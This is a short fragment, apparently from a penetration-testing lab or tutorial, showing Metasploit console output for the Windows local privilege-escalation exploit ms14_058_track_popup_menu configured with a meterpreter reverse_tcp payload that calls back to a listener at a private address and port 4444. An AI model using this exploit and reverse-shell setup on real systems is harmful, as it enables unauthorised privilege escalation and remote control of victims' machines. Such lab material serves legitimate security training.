 msf6 exploit(windows/local/ms14_058_track_popup_menu) > show options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64